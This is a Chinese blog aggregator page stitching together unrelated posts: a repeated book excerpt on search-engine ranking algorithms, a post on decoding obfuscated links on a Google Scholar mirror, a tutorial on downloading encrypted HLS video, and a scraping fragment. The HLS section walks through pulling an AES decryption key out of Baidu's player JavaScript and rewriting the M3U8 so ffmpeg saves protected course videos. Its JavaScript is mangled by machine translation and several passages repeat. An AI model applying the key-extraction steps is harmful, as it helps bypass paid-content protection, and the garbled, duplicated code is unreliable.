基于网页块粒度的分析算法也依赖网页之间的链接关系进行计算,但计算规则不同。我们知道一个网页通常收录多个超链接,但一般不是所有指向的外部链接都与网站主题相关,或者说这些外部链接对网页的重要性,因此,要根据网页块的粒度进行分析,需要将网页中的这些外部链接分层,不同层次的外部链接对网页的重要性程度不同。该算法的分析效率和准确性将优于传统算法。
基于网站粒度的分析算法也类似于PageRank算法。但是,如果使用基于 网站 粒度的分析,则会相应地使用 SiteRank 算法。也就是这个时候,我们将站点的层级和层级进行划分,不再具体计算站点下每个网页的层级。因此,与基于网页粒度的算法相比,它更简单、更高效,但会带来一些缺点,例如精度不如基于网页粒度的分析算法准确。
3.基于网页内容的网页分析算法
在基于网页内容的网页分析算法中,会根据网页的数据、文本等网页内容特征对网页进行相应的评估。
以上,我简单介绍了搜索引擎中的网页分析算法。我们在学习爬虫时需要对这些算法有相应的了解。 查看全部
网页抓取解密(基于网页粒度的网页分析算法(一)_本节书摘来自华章)
本节节选自华章出版社的《精通Python网络爬虫:核心技术、框架与项目》一书第3章第3.4节,作者魏伟。更多章节,您可以访问云奇社区查看“华章电脑”公众号。
3.4网页分析算法
在搜索引擎中,爬虫抓取到对应的网页后,会将网页存储在服务器的原创数据库中。之后,搜索引擎会对这些网页进行分析,确定每个网页的重要性,从而影响用户检索的排名。结果。
所以在这里,我们需要对搜索引擎的网页分析算法有个简单的了解。
搜索引擎的网页分析算法主要分为三类:基于用户行为的网页分析算法、基于网络拓扑的网页分析算法和基于网页内容的网页分析算法。接下来,我们将分别解释这些算法。
1.基于用户行为的网页分析算法
基于用户行为的网页分析算法很好理解。在该算法中,将根据用户对这些网页的访问行为对这些网页进行评估。例如,网页会根据用户访问网页的频率、用户访问网页的时间、用户的点击率等信息进行整合。评价。
2.基于网络拓扑的网页分析算法
基于网络拓扑的网页分析算法是通过网页的链接关系、结构关系、已知网页或数据等对网页进行分析的算法。所谓拓扑,简单来说就是结构关系。基于网络拓扑的网页分析算法还可以细分为三种:基于页面粒度的分析算法、基于页块粒度的分析算法和基于网站粒度的分析算法。
PageRank算法是一种典型的基于网页粒度的分析算法。相信很多朋友都听说过Page-Rank算法。它是谷歌搜索引擎的核心算法。简单来说,它会根据网页之间的链接关系来计算网页的权重,并且可以依赖这些计算出来的权重。要排名的页面。当然,具体的算法细节还有很多,这里就不一一说明了。除了PageRank算法,HITS算法也是一种常见的基于网页粒度的分析算法。
基于网页块粒度的分析算法也依赖网页之间的链接关系进行计算,但计算规则不同。我们知道一个网页通常收录多个超链接,但一般不是所有指向的外部链接都与网站主题相关,或者说这些外部链接对网页的重要性,因此,要根据网页块的粒度进行分析,需要将网页中的这些外部链接分层,不同层次的外部链接对网页的重要性程度不同。该算法的分析效率和准确性将优于传统算法。
基于网站粒度的分析算法也类似于PageRank算法。但是,如果使用基于 网站 粒度的分析,则会相应地使用 SiteRank 算法。也就是这个时候,我们将站点的层级和层级进行划分,不再具体计算站点下每个网页的层级。因此,与基于网页粒度的算法相比,它更简单、更高效,但会带来一些缺点,例如精度不如基于网页粒度的分析算法准确。
3.基于网页内容的网页分析算法
在基于网页内容的网页分析算法中,会根据网页的数据、文本等网页内容特征对网页进行相应的评估。
以上,我简单介绍了搜索引擎中的网页分析算法。我们在学习爬虫时需要对这些算法有相应的了解。
网页抓取解密(visitjs点击函数的作用对这一串字符串进行了解密)
网站优化 • 优采云 发表了文章 • 0 个评论 • 64 次浏览 • 2022-03-30 05:17
首先,从问题开始:
在 Google Scholar 镜像网络上采集了多个指向 Google 镜像的链接。我们的目标是掌握这些链接。



F12查看源码,可以发现对应的a标签不是我们要的链接,而是一个js点击函数。
事实上
οonclick="访问('AD0mWAw2VVYgWiAdDB4LHQwqaxY2XxcVL0M9FiEYTxM=')"
在上面的代码中,AD0mWAw2VVYgWiAdDB4LHQwqaxY2XxcVL0M9FiEYTxM=是加密后的url链接。
角色
访问函数就是解密和访问这串字符串。
通过搜索,我们可以清楚访问函数的源码:
这是段落:
functionvisit(url) {var newTab = window.open('about:blank'); //打开一个新窗口 if(Gword!='') url =strdecode(url);//解密字符串,转换成url
newTab.location.href=url;//访问这个url
}
ok,又拉出了一个叫strdecode的函数,我们继续找:
functionstrdecode(string) {
string=base64decode(string);//base64decode函数处理参数
key= gword +hn;//gword和hn两个变量可以在网页源码中找到
len=key.length;//密钥长度
code= '';for (i = 0; i
code+= String.fromCharCode(string.charCodeAt(i) ^key.charCodeAt(k));
}returnbase64decode(code);//使用base64decode处理中间过程产生的code变量,其实这才是真正的url
}
其实sredecode的参数串类似“AD0mWAw2VVYgWiAdDB4LHQwqaxY2XxcVL0M9FiEYTxM="
还有一个函数叫base64decode,我们来找一下:
好的,一段很长的js代码。我什至不想理解它。
我该怎么办?
我们可以使用python的execjs库来执行js代码,只需保存js代码即可。然后我们就这样保存所有可以使用的js:
execjs 安装:pip install PyExecJS
var base64DecodeChars = 新数组(-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1 , -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, - 1、-1、-1、-1、-1、-1、-1、-1、-1、-1、-1、-1、-1、62、-1、-1、-1、63 , 52, 53, 54, 55, 56, 57, 58, 59, 60, 61, -1, -1, -1, -1, -1, -1, -1, 0, 1, 2, 3, 4, 5, 6, 7, 8, 9, 10, 11, 12, 13, 14, 15, 16, 17, 18, 19, 20, 21, 22, 23, 24, 25, -1, -1, -1, -1, -1, -1, 26, 27, 28, 29, 30, 31, 32, 33, 34, 35, 36, 37, 38, 39, 40, 41, 42, 43, 44, 45, 46, 47, 48, 49, 50, 51, -1, -1, -1, -1, -1);functionbase64decode(str) {varc1, c2, c3, c4;vari, len,出;
len=str.length;
i=0;
out="";while (i
c1= base64DecodeChars[str.charCodeAt(i++) & 0xff]
}而(我
c2= base64DecodeChars[str.charCodeAt(i++) & 0xff]
}而(我
out+= String.fromCharCode((c1 > 4));do{
c3= str.charCodeAt(i++) & 0xff;if (c3 == 61) returnout;
c3=base64DecodeChars[c3]
}而(我
out+= String.fromCharCode(((c2 & 0XF) > 2));do{
c4= str.charCodeAt(i++) & 0xff;if (c4 == 61) returnout;
c4=base64DecodeChars[c4]
}而(我
out+= String.fromCharCode(((c3 & 0x03) 查看全部
网页抓取解密(visitjs点击函数的作用对这一串字符串进行了解密)
首先,从问题开始:
在 Google Scholar 镜像网络上采集了多个指向 Google 镜像的链接。我们的目标是掌握这些链接。
F12查看源码,可以发现对应的a标签不是我们要的链接,而是一个js点击函数。
事实上
οonclick="访问('AD0mWAw2VVYgWiAdDB4LHQwqaxY2XxcVL0M9FiEYTxM=')"
在上面的代码中,AD0mWAw2VVYgWiAdDB4LHQwqaxY2XxcVL0M9FiEYTxM=是加密后的url链接。
角色
访问函数就是解密和访问这串字符串。
通过搜索,我们可以清楚访问函数的源码:
这是段落:
functionvisit(url) {var newTab = window.open('about:blank'); //打开一个新窗口 if(Gword!='') url =strdecode(url);//解密字符串,转换成url
newTab.location.href=url;//访问这个url
}
ok,又拉出了一个叫strdecode的函数,我们继续找:
functionstrdecode(string) {
string=base64decode(string);//base64decode函数处理参数
key= gword +hn;//gword和hn两个变量可以在网页源码中找到
len=key.length;//密钥长度
code= '';for (i = 0; i
code+= String.fromCharCode(string.charCodeAt(i) ^key.charCodeAt(k));
}returnbase64decode(code);//使用base64decode处理中间过程产生的code变量,其实这才是真正的url
}
其实sredecode的参数串类似“AD0mWAw2VVYgWiAdDB4LHQwqaxY2XxcVL0M9FiEYTxM="
还有一个函数叫base64decode,我们来找一下:
好的,一段很长的js代码。我什至不想理解它。
我该怎么办?
我们可以使用python的execjs库来执行js代码,只需保存js代码即可。然后我们就这样保存所有可以使用的js:
execjs 安装:pip install PyExecJS
var base64DecodeChars = 新数组(-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1 , -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, - 1、-1、-1、-1、-1、-1、-1、-1、-1、-1、-1、-1、-1、62、-1、-1、-1、63 , 52, 53, 54, 55, 56, 57, 58, 59, 60, 61, -1, -1, -1, -1, -1, -1, -1, 0, 1, 2, 3, 4, 5, 6, 7, 8, 9, 10, 11, 12, 13, 14, 15, 16, 17, 18, 19, 20, 21, 22, 23, 24, 25, -1, -1, -1, -1, -1, -1, 26, 27, 28, 29, 30, 31, 32, 33, 34, 35, 36, 37, 38, 39, 40, 41, 42, 43, 44, 45, 46, 47, 48, 49, 50, 51, -1, -1, -1, -1, -1);functionbase64decode(str) {varc1, c2, c3, c4;vari, len,出;
len=str.length;
i=0;
out="";while (i
c1= base64DecodeChars[str.charCodeAt(i++) & 0xff]
}而(我
c2= base64DecodeChars[str.charCodeAt(i++) & 0xff]
}而(我
out+= String.fromCharCode((c1 > 4));do{
c3= str.charCodeAt(i++) & 0xff;if (c3 == 61) returnout;
c3=base64DecodeChars[c3]
}而(我
out+= String.fromCharCode(((c2 & 0XF) > 2));do{
c4= str.charCodeAt(i++) & 0xff;if (c4 == 61) returnout;
c4=base64DecodeChars[c4]
}而(我
out+= String.fromCharCode(((c3 & 0x03)
网页抓取解密(未加密的M3U8视频流可以使用ffmpeg工具将视频保存到本地)
网站优化 • 优采云 发表了文章 • 0 个评论 • 396 次浏览 • 2022-03-30 05:16
0. 网络视频播放器的演变
随着浏览器的逐渐迭代,在网页上播放视频的解决方案也在不断发展。从早期的 MediaPlayer 到 Flash,再到 video 标签,我们可以更轻松地在网页中播放视频。
1. HLS 协议
在浏览器中,HLS协议的video标签没有保存功能(源地址)。因此,无法直接在浏览器中下载媒体文件,但仅此还不够。用户可以轻松获取云存储上的视频地址,下载到本地播放。因此,HLS提供了一套视频流加密方案,让存储在云存储中的视频流也被加密,由浏览器负责解密和播放。

作为HLS协议的载体,M3U8也是我们后续分析的主要对象。网上有很多关于M3U8文件格式的详细介绍。m3u8文件格式的详细解释可以参考文档。
下面列出了一个示例未加密的门户
未加密的 M3U8 视频流
可以使用ffmpeg工具将视频保存到本地
ffmpeg -protocol_whitelist crypto,file,tcp,http,https,tls -i "https://node.imgio.in/demo/birds.m3u8" -c copy -copyts "birds.ts"

带有加密密钥的示例门户
加密的 M3U8 视频流
因为示例中的解密KEY没有经过认证,所以我们也可以将视频保存到本地
ffmpeg -protocol_whitelist crypto,file,tcp,http,https,tls -i "https://cdn.theoplayer.com/vid ... ot%3B -c copy -copyts "index.ts"
2. 加密策略
浏览器在解析M3U8协议文件时,如果发现文件中指定了加密策略,则使用当前网络环境访问该地址,获取对应的解密KEY。从云存储读取ts流后,用KEY和IV解密,在网页上播放。由于视频流一般部署在 OSS 或 CDN 中,方便用户下载,此类服务器通常不执行鉴权策略,因此将视频的保护转化为解密 KEY 的保护。
2.1 参考检测
这是一个粗略的解决方案。如果请求源不是来自可信域名,则直接返回错误。我们直接用ffmpeg工具操作M3U8的时候,没有引用URI来访问解密KEY,所以不能直接下载。
2.2 用户认证
很多在线学校通常使用这种方案进行加密,可以根据权限管理决定哪些用户可以获得解密KEY。建议使用更方便的解决方案。使用fiddler抓包,然后使用python脚本解析对应的saz,将m3u8中的URI替换成对应的KEY,然后使用ffmpeg将媒体文件保存到本地。

2.3 自定义 KeyLoader
可以使用该组件支持自定义KeyLoader,通过URI向服务器请求一串字符串,通过自定义KeyLoader解密后得到真正的解密KEY。这就需要我们对KeyLoader源码进行分析。百度云提供的加密视频解决方案就是采用这种策略来实践地址的。AES-ecb用于解密密钥,解密密钥的密钥写在js代码中。
2.4 自定义播放列表加载器
该组件除了自定义KeyLoader外,还支持指定PlaylistLoader,让M3U8文件也动态解密,增强了安全实践地址。通过动态调试可以得到明文M3U8和对应的解密KEY。由于网站的解密算法比较复杂,作者没有尝试提取算法,有兴趣的大神可以分析一下。
3. 下载百度的加密视频
这里使用Chrome浏览器进行演示,网页地址显示在2.3
3.1 捕获关键信息
打开开发人员工具并导航到网络选项卡
点击播放token加密视频
触发了m3u8文件的拉取

拉取视频流的解密KEY
通过关键字在js文件中查找KeyLoader

可以看到这里使用了AES-ecb解密,并且在js文件中也暴露了key
打断点,重新加载视频,就可以看到解密KEY了
3.2 构建可以轻松下载视频的M3U8
如何让ffmpeg工具轻松拿到这个key?我们构建一个服务端接口:接收一个base64编码的参数,解码成二进制流返回给客户端。(这可能是一个更复杂的解决方案,但幸运的是它仍然很常见)
构造 URI 来解密 KEY:
Base64 编码复制的解密 KEY
替换 M3U8 文件中的 URI 部分

3.3 使用ffmpeg下载媒体文件
ffmpeg -protocol_whitelist crypto,file,tcp,http,https,tls -i "baidu.m3u8" -c copy -copyts "baidu.ts"
下载的视频可以正常播放
4. 摘要
在线教育成为了互联网的风口,HLS协议也很适合这个行业。最后,呼吁大家尊重版权,从正规渠道购买视频资源。创作并不容易。
仅供技术交流,请勿用于非法用途。 查看全部
网页抓取解密(未加密的M3U8视频流可以使用ffmpeg工具将视频保存到本地)
0. 网络视频播放器的演变
随着浏览器的逐渐迭代,在网页上播放视频的解决方案也在不断发展。从早期的 MediaPlayer 到 Flash,再到 video 标签,我们可以更轻松地在网页中播放视频。
1. HLS 协议
在浏览器中,HLS协议的video标签没有保存功能(源地址)。因此,无法直接在浏览器中下载媒体文件,但仅此还不够。用户可以轻松获取云存储上的视频地址,下载到本地播放。因此,HLS提供了一套视频流加密方案,让存储在云存储中的视频流也被加密,由浏览器负责解密和播放。
作为HLS协议的载体,M3U8也是我们后续分析的主要对象。网上有很多关于M3U8文件格式的详细介绍。m3u8文件格式的详细解释可以参考文档。
下面列出了一个示例未加密的门户
未加密的 M3U8 视频流
可以使用ffmpeg工具将视频保存到本地
ffmpeg -protocol_whitelist crypto,file,tcp,http,https,tls -i "https://node.imgio.in/demo/birds.m3u8" -c copy -copyts "birds.ts"
带有加密密钥的示例门户
加密的 M3U8 视频流
因为示例中的解密KEY没有经过认证,所以我们也可以将视频保存到本地
ffmpeg -protocol_whitelist crypto,file,tcp,http,https,tls -i "https://cdn.theoplayer.com/vid ... ot%3B -c copy -copyts "index.ts"
2. 加密策略
浏览器在解析M3U8协议文件时,如果发现文件中指定了加密策略,则使用当前网络环境访问该地址,获取对应的解密KEY。从云存储读取ts流后,用KEY和IV解密,在网页上播放。由于视频流一般部署在 OSS 或 CDN 中,方便用户下载,此类服务器通常不执行鉴权策略,因此将视频的保护转化为解密 KEY 的保护。
2.1 参考检测
这是一个粗略的解决方案。如果请求源不是来自可信域名,则直接返回错误。我们直接用ffmpeg工具操作M3U8的时候,没有引用URI来访问解密KEY,所以不能直接下载。
2.2 用户认证
很多在线学校通常使用这种方案进行加密,可以根据权限管理决定哪些用户可以获得解密KEY。建议使用更方便的解决方案。使用fiddler抓包,然后使用python脚本解析对应的saz,将m3u8中的URI替换成对应的KEY,然后使用ffmpeg将媒体文件保存到本地。
2.3 自定义 KeyLoader
可以使用该组件支持自定义KeyLoader,通过URI向服务器请求一串字符串,通过自定义KeyLoader解密后得到真正的解密KEY。这就需要我们对KeyLoader源码进行分析。百度云提供的加密视频解决方案就是采用这种策略来实践地址的。AES-ecb用于解密密钥,解密密钥的密钥写在js代码中。
2.4 自定义播放列表加载器
该组件除了自定义KeyLoader外,还支持指定PlaylistLoader,让M3U8文件也动态解密,增强了安全实践地址。通过动态调试可以得到明文M3U8和对应的解密KEY。由于网站的解密算法比较复杂,作者没有尝试提取算法,有兴趣的大神可以分析一下。
3. 下载百度的加密视频
这里使用Chrome浏览器进行演示,网页地址显示在2.3
3.1 捕获关键信息
打开开发人员工具并导航到网络选项卡
点击播放token加密视频
触发了m3u8文件的拉取
拉取视频流的解密KEY
通过关键字在js文件中查找KeyLoader
可以看到这里使用了AES-ecb解密,并且在js文件中也暴露了key
打断点,重新加载视频,就可以看到解密KEY了
3.2 构建可以轻松下载视频的M3U8
如何让ffmpeg工具轻松拿到这个key?我们构建一个服务端接口:接收一个base64编码的参数,解码成二进制流返回给客户端。(这可能是一个更复杂的解决方案,但幸运的是它仍然很常见)
构造 URI 来解密 KEY:
Base64 编码复制的解密 KEY
替换 M3U8 文件中的 URI 部分
3.3 使用ffmpeg下载媒体文件
ffmpeg -protocol_whitelist crypto,file,tcp,http,https,tls -i "baidu.m3u8" -c copy -copyts "baidu.ts"
下载的视频可以正常播放
4. 摘要
在线教育成为了互联网的风口,HLS协议也很适合这个行业。最后,呼吁大家尊重版权,从正规渠道购买视频资源。创作并不容易。
仅供技术交流,请勿用于非法用途。
网页抓取解密( 将永恒君的百宝箱设为星标精品文章(二):关于webscraper爬取网页的问题)
网站优化 • 优采云 发表了文章 • 0 个评论 • 64 次浏览 • 2022-03-29 07:08
将永恒君的百宝箱设为星标精品文章(二):关于webscraper爬取网页的问题)
将永恒之王的宝箱设为明星精品文章第一次看
周末,勇勇军与B站网友就网络爬虫爬取网页进行了讨论交流。今天想跟大家分享一下,希望对大家有帮助。
需要
1、已爬网网站地址:
%E8%B5%94%E5%81%BF
2、需要抓取的信息
爬取文献列表内容,上报标题、文献编号、日期、摘要等信息。
3、需要爬多页,比如说前10页。
分析网站的情况
1、当翻页时,url不会改变。但是在页面的源码中找不到内容,说明页面是异步加载的。
2、打开F12,会弹出如下暂停提示,阻止后续查看。没关系,点击右下角的取消断点,再次运行。
3、点击“网络”,点击网页第二页,查看请求的数据。
可以看到,是一个post请求,后面需要一堆参数
一般来说,这样的请求后,可以得到真正的json文件,里面收录网页中的文档列表,但是这次不同,请求实际上是加密信息,需要通过一定的方法来解密.
至此,你已经可以感受到网页开发者的“辛苦”了,反爬措施也不少。不过,我还是在网上找到了一位网友关于使用python解决这个问题的方法和代码。需要的时候可以参考。这里有些内容超出了自己的能力范围,暂时不考虑。
网络刮刀
如果用python比较复杂,那就考虑用web scraper试试。
python爬取效率当然高,但是反爬太厉害了。大多数网站都会在一定程度上限制爬取python,所以写代码的成本会无形中增加不少。
网络爬虫不需要想那么多,只要能在浏览器中看到数据,就可以爬取。

